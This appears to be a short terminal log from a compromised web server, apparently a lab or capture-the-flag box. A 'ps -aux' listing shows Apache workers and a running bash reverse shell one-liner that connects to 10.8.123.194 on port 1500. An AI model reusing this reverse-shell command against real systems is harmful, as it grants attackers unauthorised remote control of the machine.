 www-data@50c30271e8c7:/$ ps -aux
ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 3.3 237956 34420 ? Ss 02:15 0:00 apache2 -DFOREGROUND
www-data 85 0.2 3.8 241536 38716 ? S 02:15 0:15 apache2 -DFOREGROUND
www-data 92 0.3 4.5 315892 45924 ? S 02:55 0:14 apache2 -DFOREGROUND
www-data 94 0.5 4.1 315348 41696 ? S 03:18 0:14 apache2 -DFOREGROUND
www-data 95 0.6 4.0 241560 40600 ? S 03:18 0:15 apache2 -DFOREGROUND
www-data 102 0.5 4.3 315492 44100 ? S 03:20 0:13 apache2 -DFOREGROUND
www-data 103 0.5 4.1 315488 42268 ? S 03:22 0:12 apache2 -DFOREGROUND
www-data 106 0.4 4.0 313092 40916 ? S 03:27 0:08 apache2 -DFOREGROUND
www-data 107 0.4 3.6 241476 37068 ? S 03:27 0:08 apache2 -DFOREGROUND
www-data 108 0.4 3.4 239416 34944 ? S 03:27 0:09 apache2 -DFOREGROUND
www-data 129 0.3 4.3 315716 44592 ? S 03:30 0:05 apache2 -DFOREGROUND
www-data 131 0.3 3.8 241468 38748 ? S 03:30 0:06 apache2 -DFOREGROUND
www-data 158 0.0 0.0 2388 760 ? S 03:42 0:00 sh -c /bin/bash -c 'bash -i >& /dev/tcp
/10.8.123.194/1500 0>&1'
www-data 159 0.0 0.2 3736 2836 ? S 03:42 0:00 /bin/bash -c bash -i >& /dev/tcp/10.8.1
23.194/1500 0>&1